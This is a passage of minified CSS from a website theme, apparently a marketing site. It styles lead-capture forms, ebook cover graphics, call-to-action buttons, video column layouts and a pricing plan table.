li.gfield:nth-of-type(3),.page-template-cta-confirmation li.gfield_error:nth-of-type(1),.page-template-cta-confirmation li.gfield_error:nth-of-type(3){width:calc(50% - 10px) !important;margin-right:10px !important}}@media screen and (min-width: 641px){.page-template-cta-landing li.gfield:nth-of-type(2),.page-template-cta-landing li.gfield:nth-of-type(4),.page-template-cta-landing li.gfield_error:nth-of-type(2),.page-template-cta-landing li.gfield_error:nth-of-type(4),.page-template-cta-landing-alt li.gfield:nth-of-type(2),.page-template-cta-landing-alt li.gfield:nth-of-type(4),.page-template-cta-landing-alt li.gfield_error:nth-of-type(2),.page-template-cta-landing-alt li.gfield_error:nth-of-type(4),.page-template-cta-confirmation li.gfield:nth-of-type(2),.page-template-cta-confirmation li.gfield:nth-of-type(4),.page-template-cta-confirmation li.gfield_error:nth-of-type(2),.page-template-cta-confirmation li.gfield_error:nth-of-type(4){width:calc(50% - 8px) !important;padding-right:0 !important;margin-left:8px !important;margin-right:0 !important}}@media screen and (min-width: 1024px){.page-template-cta-landing li.gfield:nth-of-type(2),.page-template-cta-landing li.gfield:nth-of-type(4),.page-template-cta-landing li.gfield_error:nth-of-type(2),.page-template-cta-landing li.gfield_error:nth-of-type(4),.page-template-cta-landing-alt li.gfield:nth-of-type(2),.page-template-cta-landing-alt li.gfield:nth-of-type(4),.page-template-cta-landing-alt li.gfield_error:nth-of-type(2),.page-template-cta-landing-alt li.gfield_error:nth-of-type(4),.page-template-cta-confirmation li.gfield:nth-of-type(2),.page-template-cta-confirmation li.gfield:nth-of-type(4),.page-template-cta-confirmation li.gfield_error:nth-of-type(2),.page-template-cta-confirmation li.gfield_error:nth-of-type(4){width:calc(50% - 10px) !important;margin-left:10px !important}}@media screen and (min-width: 768px){.page-template-cta-landing li.gfield .ginput_container,.page-template-cta-landing li.gfield_error .ginput_container,.page-template-cta-landing-alt li.gfield .ginput_container,.page-template-cta-landing-alt li.gfield_error .ginput_container,.page-template-cta-confirmation li.gfield .ginput_container,.page-template-cta-confirmation li.gfield_error .ginput_container{width:100% !important}}.page-template-cta-landing li.gfield .ginput_container input,.page-template-cta-landing li.gfield_error .ginput_container input,.page-template-cta-landing-alt li.gfield .ginput_container input,.page-template-cta-landing-alt li.gfield_error .ginput_container input,.page-template-cta-confirmation li.gfield .ginput_container input,.page-template-cta-confirmation li.gfield_error .ginput_container input{border:1px solid #2b74a0}@media screen and (min-width: 768px){.page-template-cta-landing li.gfield .ginput_container input,.page-template-cta-landing li.gfield_error .ginput_container input,.page-template-cta-landing-alt li.gfield .ginput_container input,.page-template-cta-landing-alt li.gfield_error .ginput_container input,.page-template-cta-confirmation li.gfield .ginput_container input,.page-template-cta-confirmation li.gfield_error .ginput_container input{width:100% !important}}.page-template-cta-landing .gfield_checkbox li,.page-template-cta-landing-alt .gfield_checkbox li,.page-template-cta-confirmation .gfield_checkbox li{height:auto !important;vertical-align:top !important}.page-template-cta-landing .gfield_checkbox li input,.page-template-cta-landing .gfield_checkbox li label,.page-template-cta-landing-alt .gfield_checkbox li input,.page-template-cta-landing-alt .gfield_checkbox li label,.page-template-cta-confirmation .gfield_checkbox li input,.page-template-cta-confirmation .gfield_checkbox li label{height:auto !important;vertical-align:top !important}@media screen and (min-width: 1200px){.page-template-cta-landing .ginput_container,.page-template-cta-landing-alt .ginput_container,.page-template-cta-confirmation .ginput_container{width:auto !important}}.page-template-cta-landing input[type="submit"],.page-template-cta-landing-alt input[type="submit"],.page-template-cta-confirmation input[type="submit"]{padding:0 15px;font-size:15px;background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%)}.page-template-cta-landing .gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label,.page-template-cta-landing-alt .gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label,.page-template-cta-confirmation .gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label{font-weight:normal}.page-template-cta-landing .ebook-cover,.page-template-cta-landing-alt .ebook-cover,.page-template-cta-confirmation .ebook-cover{display:block;position:relative;z-index:2;margin:-233px 30px 0;max-width:508px;left:-8px}@media screen and (min-width: 768px){.page-template-cta-landing .ebook-cover,.page-template-cta-landing-alt .ebook-cover,.page-template-cta-confirmation .ebook-cover{margin:-300px 30px 0;left:24px}}@media screen and (min-width: 1024px){.page-template-cta-landing .ebook-cover,.page-template-cta-landing-alt .ebook-cover,.page-template-cta-confirmation .ebook-cover{left:39px;max-width:calc(100% - 120px)}}@media screen and (min-width: 1241px){.page-template-cta-landing .ebook-cover,.page-template-cta-landing-alt .ebook-cover,.page-template-cta-confirmation .ebook-cover{left:38px;max-width:504px}}.page-template-cta-landing .ebook-cover .graphic,.page-template-cta-landing-alt .ebook-cover .graphic,.page-template-cta-confirmation .ebook-cover .graphic{position:absolute;top:3px;left:0;transform:translate(14px, -8px) skewY(-1deg);width:100%;height:96%;z-index:1}.page-template-cta-landing .ebook-cover .cover,.page-template-cta-landing-alt .ebook-cover .cover,.page-template-cta-confirmation .ebook-cover .cover{display:block;position:relative;z-index:2;transform:skewY(1deg);padding:0 8px 10px 0}@media screen and (max-width: 767px){.page-template-cta-landing .ebook-cover .cover,.page-template-cta-landing-alt .ebook-cover .cover,.page-template-cta-confirmation .ebook-cover .cover{padding:0 8px 10px 0}}@media screen and (max-width: 767px){.page-template-cta-landing .outer-wrapper,.page-template-cta-landing-alt .outer-wrapper,.page-template-cta-confirmation .outer-wrapper{display:none}}@media screen and (min-width: 1024px){.page-template-cta-landing .outer-wrapper,.page-template-cta-landing-alt .outer-wrapper,.page-template-cta-confirmation .outer-wrapper{width:50%;padding-right:0}}.page-template-cta-landing .the-content,.page-template-cta-landing-alt .the-content,.page-template-cta-confirmation .the-content{padding-left:20px}@media screen and (min-width: 1024px){.page-template-cta-landing .the-content,.page-template-cta-landing-alt .the-content,.page-template-cta-confirmation .the-content{max-width:597px;margin-left:auto}}.page-template-cta-landing .cta,.page-template-cta-landing-alt .cta,.page-template-cta-confirmation .cta{margin:0 auto;text-align:center}.page-template-cta-landing .cta .label,.page-template-cta-landing-alt .cta .label,.page-template-cta-confirmation .cta .label{font-size:18px;color:#004772;display:inline-block;margin-bottom:4px;margin-top:25px;font-weight:600}@media screen and (min-width: 768px){.page-template-cta-landing .cta .label,.page-template-cta-landing-alt .cta .label,.page-template-cta-confirmation .cta .label{margin-top:40px}}.page-template-cta-landing .cta .phone,.page-template-cta-landing-alt .cta .phone,.page-template-cta-confirmation .cta .phone{font-size:40px;color:#e3373f;font-family:"Georgia"}.page-template-cta-landing .button.red,.page-template-cta-landing-alt .button.red,.page-template-cta-confirmation .button.red{display:block;width:100%;max-width:292px;background:#f00;color:#fff;text-transform:uppercase;height:85px;padding-top:30px;font-size:21px;text-align:center;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e3373f', endColorstr='#d1333a',GradientType=0 );margin:30px auto 40px}@media screen and (min-width: 768px){.page-template-cta-landing .button.red,.page-template-cta-landing-alt .button.red,.page-template-cta-confirmation .button.red{max-width:366px}}.page-template-cta-landing .button.red:hover,.page-template-cta-landing-alt .button.red:hover,.page-template-cta-confirmation .button.red:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e64b53', endColorstr='#d4464c',GradientType=0 );text-decoration:none}.page-template-cta-landing .button.red.main-eb-dl,.page-template-cta-landing-alt .button.red.main-eb-dl,.page-template-cta-confirmation .button.red.main-eb-dl{margin-left:0;font-weight:600}@media screen and (max-width: 767px){.page-template-cta-landing-alt .outer-wrapper{display:block !important;padding:0 8px}}.page-template-cta-landing-alt .the-content{margin-bottom:60px}@media screen and (max-width: 767px){.page-template-cta-landing-alt .the-content{padding:0}}@media (min-width: 1024px){.page-template-cta-landing-alt .the-content{margin-bottom:0}}@media screen and (max-width: 767px){.page-template-cta-landing-alt .contact-row{padding:0 8px}}@media screen and (max-width: 767px){.page-template-cta-landing-alt .contact-row .contact-form-block{margin-left:0;min-height:200px}}@media screen and (max-width: 767px){.page-template-cta-landing-alt .contact-row .ebook-form{width:100% !important;margin-left:0 !important;margin-right:0 !important}}@media screen and (max-width: 767px){body.page-template-cta-confirmation .outer-wrapper{display:block !important}}body.page-template-cta-confirmation .the-content{padding-left:10px;padding-right:10px}@media screen and (min-width: 768px){body.page-template-cta-confirmation .the-content{padding:0 20px}}body.page-template-cta-confirmation .button{margin-bottom:40px;font-weight:600}body.page-template-cta-confirmation .contact-form-block{padding-bottom:40%}@media screen and (min-width: 600px){body.page-template-cta-confirmation .contact-form-block{padding-bottom:0;min-height:292px}}body.page-template-cta-confirmation .ebook-cover{margin-top:-35%;max-width:calc(100% - 90px);left:14px}@media screen and (min-width: 600px){body.page-template-cta-confirmation .ebook-cover{max-width:508px;margin-left:50px;margin-right:auto;left:0;margin-top:-250px}}@media screen and (min-width: 1024px){body.page-template-cta-confirmation .ebook-cover{left:15px;margin-top:-250px;width:calc(100% - 110px);max-width:508px}}.gform_widget,.widget_custom_html{padding-left:0 !important;padding-right:0 !important}.gform_widget iframe,.widget_custom_html iframe{margin-top:0 !important}.gform_confirmation_wrapper{line-height:1.4}.gform_footer input[type="submit"]{background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e3373f', endColorstr='#d1333a',GradientType=0 )}.gform_footer input[type="submit"]:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e64b53', endColorstr='#d4464c',GradientType=0 );text-decoration:none}#member-contact h5 .label{color:#000;font-weight:600}#member-contact h5 span{font-weight:600;color:#000}.lity{background-color:rgba(0,71,114,0.4) !important}.lity-content{background-color:#fff;padding:20px}@media screen and (min-width: 768px){.lity-content{padding:35px}}.lity-content .gform_wrapper{margin-bottom:0}.lity-content .gfield{padding-right:0 !important}.lity-close{position:absolute !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}.homepageBanner{position:relative;background-size:cover !important}.homepageBanner h1,.homepageBanner h2,.homepageBanner h3,.homepageBanner h4,.homepageBanner h5,.homepageBanner h6,.homepageBanner p{color:#ffffff}.homepageBanner:after{position:absolute;display:block;content:"";top:0;left:0;bottom:0;width:100%;height:100%;background:linear-gradient(#132c3b 0%, rgba(97,114,124,0.6) 100%);opacity:0.5}.homepageBanner .hidden{display:none}.homepageBanner img{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;opacity:0;transition:opacity .5s ease-out}.homepageBanner img.current{opacity:1;transition:opacity .5s ease-out}.homepageBanner .inner{max-width:1200px;margin:0 auto;padding:90px 20px 60px !important}.homepageBanner .copy{position:relative;z-index:1;max-width:600px}.homepageBanner:before{display:block;content:"";background:linear-gradient(#132c3b 0%, rgba(97,114,124,0.6) 100%);opacity:0.5;width:100%;height:100%;top:0;bottom:0;left:0;position:absolute}.homepageBanner h1{font-size:32px;line-height:40px;margin-bottom:15px}.homepageBanner p{font-size:16px;line-height:26px;margin-bottom:25px}@media (min-width: 767px){.homepageBanner h1{font-size:60px;line-height:76px}.homepageBanner p{font-size:20px;line-height:36px}.homepageBanner .inner{max-width:1200px;margin:0 auto;padding:90px 20px 90px !important}}.homepageBanner a.tinymce_btn{font-size:21px;font-weight:bold;line-height:68px;height:68px;width:100%;max-width:340px}.homepageBanner a.tinymce_btn:after{content:"";display:block;width:12px;height:18px;margin-left:15px;background:#e3373f right center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='17' viewBox='0 0 6.924 11.02'%3E%3Cg transform='translate(1.414 1.414)'%3E%3Cpath d='M3 3 7.1 7.1' transform='translate(-3 -3)' fill='%23ffffff' stroke='%23ffffff' stroke-linecap='round' stroke-width='2'/%3E%3Cline id='Line_3' data-name='Line 3' y1='4.096' x2='4.096' transform='translate(0 4.096)' fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-width='2'/%3E%3C/g%3E%3C/svg%3E")}:root{--scroll-bar: 17px}.content-block.single-column{margin-top:20px;margin-bottom:20px}.content-block.single-column.full-width{max-width:100%}.featured-video-block-wrapper{position:relative;margin-top:25px;margin-bottom:35px;padding:35px 0 0}@media (min-width: 768px){.featured-video-block-wrapper{margin-bottom:110px;margin-top:80px}}.featured-video-block-wrapper:before{content:'';display:block;position:absolute;left:-20px;top:0;width:100vw;height:100%;background-color:#f7f7f7;width:calc(100vw - var(--scroll-bar))}@media (min-width: 768px){.featured-video-block-wrapper:before{left:calc((((100vw - var(--scroll-bar)) - 100%) / -2))}body.single-post .featured-video-block-wrapper:before{left:calc((((100vw - var(--scroll-bar)) - 100%) / -2) + (25% - -10px));z-index:-1}body.page-template-one-column-right .featured-video-block-wrapper:before{display:none}}.featured-video-block-wrapper .column-title{margin-top:16px;margin-bottom:8px}@media (min-width: 768px){.featured-video-block-wrapper .column-wrapper{display:flex;flex-direction:row;flex-wrap:nowrap;flex:1}}.featured-video-block-wrapper p{margin-bottom:24px}.columns{display:flex;flex-direction:column}@media (min-width: 768px){.columns{flex-direction:row;flex-wrap:wrap;justify-content:center}}.columns .column{margin-bottom:30px}@media (min-width: 768px){.columns .column{margin-bottom:60px}}.columns .column .thumbnail-wrapper{position:relative;display:block}.columns .column .thumbnail-wrapper .thumbnail{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background-size:cover;background-position:center center;cursor:pointer}.columns .column .thumbnail-wrapper .thumbnail:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(3deg, #29709b 0%, #3183b5 100%);opacity:.24;z-index:2}.columns .column .thumbnail-wrapper .thumbnail:after{color:#fff;content:'';display:block;width:44px;height:44px;font-size:20px;font-family:FontAwesome;content:"\f04b";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;align-items:center;justify-content:center;border-radius:100%;background-color:#F8147E;z-index:2}.columns .column .thumbnail-wrapper .thumbnail.locked:after{content:"\f023";color:#fff;font-size:25px}.columns .column .thumbnail-wrapper .thumbnail.lightblue:after{background-color:#2a7fb3}.columns .column .thumbnail-wrapper .thumbnail.blue:after{background-color:#0066a4}.columns .column .thumbnail-wrapper .thumbnail.darkblue:after{background-color:#004772}.columns .column .thumbnail-wrapper .thumbnail.pink:after{background-color:#F8147E}.columns .column .thumbnail-wrapper .thumbnail.red:after{background-color:#e3373f}.columns .column .thumbnail-wrapper .thumbnail.black:after{background-color:#2B2B2B}.columns .column .thumbnail-wrapper img{display:none}.columns .column.video-block>h4{color:#0066a4}.columns .column.video-block a{text-decoration:underline}.columns .column.video-block a:hover{text-decoration:none}.columns .block-title{display:block;width:100%;margin-bottom:20px}@media (min-width: 768px){.columns .block-title{text-align:center;padding:0 9px;margin-bottom:40px}}.columns.featured-video-block{position:relative;z-index:2;margin-top:0}.columns.featured-video-block .column{max-width:700px}.columns.featured-video-block .column>h4{color:#0066a4}.columns.featured-video-block .column a{text-decoration:underline}.columns.featured-video-block .column a:hover{text-decoration:none}.columns.two-columns-block{align-items:flex-start}@media (min-width: 768px){.columns.two-columns-block,.columns.featured-video-block{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}.columns.two-columns-block.two-col-33 .column:nth-of-type(odd),.columns.featured-video-block.two-col-33 .column:nth-of-type(odd){width:calc(40% - 40px)}.columns.two-columns-block.two-col-33 .column:nth-of-type(even),.columns.featured-video-block.two-col-33 .column:nth-of-type(even){width:calc(60% - 40px)}.columns.two-columns-block.two-col-50 .column:nth-of-type(odd),.columns.featured-video-block.two-col-50 .column:nth-of-type(odd){width:calc(50% - 40px)}.columns.two-columns-block.two-col-50 .column:nth-of-type(even),.columns.featured-video-block.two-col-50 .column:nth-of-type(even){width:calc(50% - 40px)}.columns.two-columns-block.two-col-66 .column:nth-of-type(odd),.columns.featured-video-block.two-col-66 .column:nth-of-type(odd){width:calc(60% - 40px)}.columns.two-columns-block.two-col-66 .column:nth-of-type(even),.columns.featured-video-block.two-col-66 .column:nth-of-type(even){width:calc(40% - 40px)}body.single-post .columns.two-columns-block.two-col-33 .column:nth-of-type(odd),body.single-post .columns.two-columns-block.two-col-66 .column:nth-of-type(odd),body.single-post .columns.featured-video-block.two-col-33 .column:nth-of-type(odd),body.single-post .columns.featured-video-block.two-col-66 .column:nth-of-type(odd){width:calc(50% - 40px)}body.single-post .columns.two-columns-block.two-col-33 .column:nth-of-type(even),body.single-post .columns.two-columns-block.two-col-66 .column:nth-of-type(even),body.single-post .columns.featured-video-block.two-col-33 .column:nth-of-type(even),body.single-post .columns.featured-video-block.two-col-66 .column:nth-of-type(even){width:calc(50% - 40px)}}.columns.two-columns-block .column,.columns.featured-video-block .column{width:100%;flex:0 1 auto}@media (min-width: 768px){.columns.two-columns-block .column,.columns.featured-video-block .column{width:calc(50% - 40px);margin-left:20px;margin-right:20px}}.columns.two-columns-block .column.blue-highlight,.columns.featured-video-block .column.blue-highlight{padding:25px}@media (min-width: 768px){.columns.two-columns-block .column.blue-highlight,.columns.featured-video-block .column.blue-highlight{padding:35px 45px}}@media (min-width: 768px) and (max-width: 1100px){body.single-post .columns.two-columns-block .column.blue-highlight,body.single-post .columns.featured-video-block .column.blue-highlight{padding:25px}}.columns.three-columns-block{margin-bottom:40px}@media (min-width: 768px){.columns.three-columns-block{margin-left:-9px;margin-right:-9px;width:calc(100% + 18px)}}.columns.three-columns-block .column{width:100%;margin-bottom:20px}@media (min-width: 768px){.columns.three-columns-block .column{min-width:calc(33.3% - 18px);flex:0 0 calc(33.3% - 18px);margin-left:9px;margin-right:9px;margin-bottom:18px}}@media (min-width: 768px) and (max-width: 1100px){body.single-post .columns.three-columns-block .column{min-width:calc(50% - 18px);flex:0 0 calc(50% - 18px)}}.columns.three-columns-block .column.blue-highlight{padding:25px}.columns.two-columns-block .column>h1:first-child,.columns.two-columns-block .column>h2:first-child,.columns.two-columns-block .column>h3:first-child,.columns.two-columns-block .column>h4:first-child,.columns.two-columns-block .column>h5:first-child,.columns.two-columns-block .column>h6:first-child,.columns.three-columns-block .column>h1:first-child,.columns.three-columns-block .column>h2:first-child,.columns.three-columns-block .column>h3:first-child,.columns.three-columns-block .column>h4:first-child,.columns.three-columns-block .column>h5:first-child,.columns.three-columns-block .column>h6:first-child{margin-top:0}.columns .blue-highlight{background-color:#0066a4;color:#fff}.columns .blue-highlight p,.columns .blue-highlight h1,.columns .blue-highlight h2,.columns .blue-highlight h3,.columns .blue-highlight h4,.columns .blue-highlight h5,.columns .blue-highlight h6,.columns .blue-highlight li,.columns .blue-highlight ol>li::before{color:inherit}.centered-content-block{text-align:center;max-width:837px;margin-left:auto;margin-right:auto;margin-bottom:80px;margin-top:40px}@media (min-width: 768px){.centered-content-block{margin-top:60px}}.centered-content-block .block-title{margin-bottom:25px}.centered-content-block ul,.centered-content-block ol{display:table;margin:0 auto}.centered-content-block p{font-size:18px;line-height:1.5}.lity-container{width:100%;max-width:700px !important}.cta-block{margin-bottom:60px;margin-top:60px}@media (min-width: 768px){.cta-block{display:flex;flex-direction:row;flex-wrap:nowrap}}.cta-block h2{color:#004772}@media (min-width: 768px){.cta-block div.column:nth-of-type(1){width:calc(50% - 70px) !important}}@media (min-width: 768px){.cta-block div.column:nth-of-type(2){width:calc(50% - 100px);align-self:center;padding-left:20px;display:flex;flex-direction:row;align-items:flex-start;justify-content:center}}.cta-block .button{height:43px;color:#fff;font-size:16px !important;text-transform:uppercase;white-space:initial;text-align:center;display:inline-block;margin:0 auto;padding:8px 30px;font-weight:600;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}@media (min-width: 768px){.cta-block .button{font-size:21px !important;padding:25px 40px;margin:0 auto;height:75px}}.cta-block .button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.cta-block .button .icon{width:11px;height:19px;margin-left:8px;position:relative;top:3px}.two-columns-block-combo,.three-columns-block-combo{justify-content:flex-start}@media (min-width: 768px){.two-columns-block-combo,.three-columns-block-combo{margin-bottom:40px}}.two-columns-block-combo .column,.three-columns-block-combo .column{margin-bottom:20px}.two-columns-block-combo .column .column,.three-columns-block-combo .column .column{width:100% !important}.two-columns-block-combo .column .column:last-of-type,.three-columns-block-combo .column .column:last-of-type{margin-bottom:0}.two-columns-block-combo .column .column:not(.video-block),.three-columns-block-combo .column .column:not(.video-block){margin-left:0;margin-right:0}.two-columns-block-combo .column .column.video-block,.three-columns-block-combo .column .column.video-block{margin-left:0;margin-right:0;padding:20px;background-color:#f7f7f7}.two-columns-block-combo .column .column p:last-child,.three-columns-block-combo .column .column p:last-child{margin-bottom:0}#product-table div.hint.hasHint.tooltip.tooltipstered,.product-table-mobile div.hint.hasHint.tooltip.tooltipstered,.plan-table div.hint.hasHint.tooltip.tooltipstered{margin-left:7px;display:inline}#product-table p:empty,.product-table-mobile p:empty,.plan-table p:empty{display:none}#product-table .fa-question-circle,.product-table-mobile .fa-question-circle,.plan-table .fa-question-circle{cursor:pointer;color:#e3373f}.plan-table{display:block;width:100%;margin-top:50px;overflow-y:visible;overflow-x:auto}@media (min-width: 767px){.plan-table{display:table}}@media (max-width: 1023px){.plan-table{margin-top:80px}}.plan-table::-webkit-scrollbar{width:8px}.plan-table::-webkit-scrollbar:horizontal{height:8px}.plan-table::-webkit-scrollbar-track{border-radius:4px;-webkit-box-shadow:0 0 6px #c8c8c8 inset;background-color:transparent}.plan-table::-webkit-scrollbar-thumb{background-color:#0066a4;border-radius:16px}.plan-table::-webkit-scrollbar-thumb:hover{background-color:#0066a4}.plan-table::-webkit-scrollbar-thumb:active{background-color:#0066a4}@-webkit-keyframes left-right{0%{transform:translate(0, 0)}50%{transform:translate(10px, 0)}100%{transform:translate(0, 0)}}@keyframes left-right{0%{transform:translate(0, 0)}50%{transform:translate(10px, 0)}100%{transform:translate(0, 0)}}.plan-table .column-1{width:300px;min-width:300px;font-size:16px;color:#2B2B2B;background-color:#f7f7f7;padding:10px 22px;line-height:1.3125;border-top:1px solid #fff}@media (max-width: 1023px){.plan-table .column-1{width:200px;min-width:200px;font-size:14px}}.plan-table .column-2,.plan-table .column-3,.plan-table .column-4,.plan-table .column-5{width:calc(25%);text-align:center;text-align:center;vertical-align:middle;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;display:flex;flex-direction:column;align-items:center;justify-content:center}.plan-table .column-2 .fa,.plan-table .column-3 .fa,.plan-table .column-4 .fa,.plan-table .column-5 .fa{color:#0FAD4B}.plan-table .clear{background-color:#fff;color:#fff}.plan-table .plan-header{color:#fff;line-height:1.4;font-size:18px;display:flex;flex-direction:row;justify-content:flex-start}.plan-table .plan-header .plan-table-head{justify-content:flex-start}.plan-table .plan-header .column-2,.plan-table .plan-header .column-3,.plan-table .plan-header .column-4,.plan-table .plan-header .column-5{background-color:#0066a4;padding:13px 10px;vertical-align:top;font-weight:600}.plan-table .sub-title{font-size:16px;display:block;margin:0 auto}.plan-table .feature-row .plan-table-cell{display:flex;flex-direction:column}.plan-table .features{margin-top:15px;margin-bottom:auto;padding:0 10px}.plan-table .features svg{margin:0 2px}.plan-table .button{display:inline-block;background:#f00;cursor:pointer;padding:10px 30px;margin:15px auto;color:#fff;text-transform:uppercase;text-align:center;background:#e3373f;background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%)}.plan-table .button:hover{background:#e64b53;background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);text-decoration:none}.plan-table .footer-row .plan-table-cell{padding-top:10px;border:none}.plan-table .footer-row .plan-table-cell.column-5{border-right:2px solid #fff;margin-right:-1px;position:relative;right:-1px}.plan-table-row{display:flex;flex-direction:row;flex-wrap:nowrap;transition:0.4s ease-out;border-right:1px solid #e3e3e3}.plan-table-row.footer-row{border-right:none}.plan-table-row:not(.feature-row):not(.footer-row):hover{background-color:#f7f7f7}.plan-table-cell{display:table-cell}.plan-table-head{display:flex;justify-content:flex-start;align-items:center}.plan-table-foot{display:table-footer-group}.plan-table-body{display:table-row}@media screen and (min-width: 767px){.plan-table-body{display:table-row-group}}section#cta-lead{background-color:#f7f7f7;padding-top:40px;padding-bottom:40px}section#cta-lead .container{padding:0 20px !important}section#cta-lead h2{color:#e3373f;font-weight:40px;max-width:650px}section#cta-lead .lead-form{float:left;width:65%}@media screen and (max-width: 1000px){section#cta-lead .lead-form{width:75%}}@media screen and (max-width: 650px){section#cta-lead .lead-form{width:100%}}section#cta-lead .lead-form .gform_wrapper{position:relative}section#cta-lead .lead-form .gform_body{padding-right:285px;overflow:hidden}@media screen and (max-width: 1000px){section#cta-lead .lead-form .gform_body{padding-right:0}}section#cta-lead .lead-form .note{font-size:14px;margin-top:24px;color:#2b2b2b;display:block}section#cta-lead .lead-form input[type="text"],section#cta-lead .lead-form input[type="email"],section#cta-lead .lead-form input[type="tel"]{height:36px;padding-left:15px !important}section#cta-lead .lead-form ::-webkit-input-placeholder{color:#2b2b2b !important;font-size:16px}section#cta-lead .lead-form ::-moz-placeholder{color:#2b2b2b !important;font-size:16px}section#cta-lead .lead-form :-ms-input-placeholder{color:#2b2b2b !important;font-size:16px}section#cta-lead .lead-form :-moz-placeholder{color:#2b2b2b !important;font-size:16px}section#cta-lead .lead-form .gform_button{width:222px !important;height:88px;color:#ffffff;font-size:21px !important;text-transform:uppercase;position:absolute;right:0;top:24px;white-space:initial;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e3373f', endColorstr='#d1333a',GradientType=0 )}section#cta-lead .lead-form .gform_button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e64b53', endColorstr='#d4464c',GradientType=0 );text-decoration:none}@media screen and (max-width: 1000px){section#cta-lead .lead-form .gform_button{position:static;float:none}}section#cta-lead .lead-form .validation_error{display:none !important}section#cta-lead .lead-form .gform_wrapper li.gfield.gfield_error,section#cta-lead .lead-form .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{border:none !important;background-color:transparent !important;padding-top:0}section#cta-lead .lead-form .gform_wrapper li.gfield.gfield_error .ginput_container ginput_container_text,section#cta-lead .lead-form .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning .ginput_container ginput_container_text{margin-top:8px !important}section#cta-lead .brochure-thumb{float:right;width:30%;perspective:252px;margin-top:-56px}@media screen and (max-width: 1000px){section#cta-lead .brochure-thumb{width:25%}}@media screen and (max-width: 650px){section#cta-lead .brochure-thumb{display:none}}section#cta-lead .brochure-thumb img{box-shadow:4px 4px 7px 0px rgba(0,0,0,0.19);transform:rotateY(-10deg);background:#fff;width:100%;max-width:220px}div.fixedBar{width:100%;background:#004772;text-align:center;position:-webkit-sticky;position:sticky;bottom:0;z-index:10;border-top:solid 1px #ffffff}div.fixedBar a{color:#ffffff;text-transform:uppercase;font-weight:600;font-size:11px;line-height:26px;margin-right:5px;padding:13px 0;display:inline-block}div.fixedBar a span{padding-right:12px;display:inline-block;background:right center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.924' height='11.02' viewBox='0 0 6.924 11.02'%3E%3Cg id='Group_927' data-name='Group 927' transform='translate(1.414 1.414)'%3E%3Cpath id='Path_172' data-name='Path 172' d='M3 3 7.1 7.1' transform='translate(-3 -3)' fill='%234c94bf' stroke='%234c94bf' stroke-linecap='round' stroke-width='2'/%3E%3Cline id='Line_3' data-name='Line 3' y1='4.096' x2='4.096' transform='translate(0 4.096)' fill='none' stroke='%234c94bf' stroke-linecap='round' stroke-width='2'/%3E%3C/g%3E%3C/svg%3E")}div.fixedBar a:last-child{margin-right:0}div.fixedBar a:hover span{text-decoration:underline}div.fixedBar .desktop-only{display:none}@media (min-width: 375px){div.fixedBar a{font-size:12px;margin-right:10px}}@media (min-width: 768px){div.fixedBar 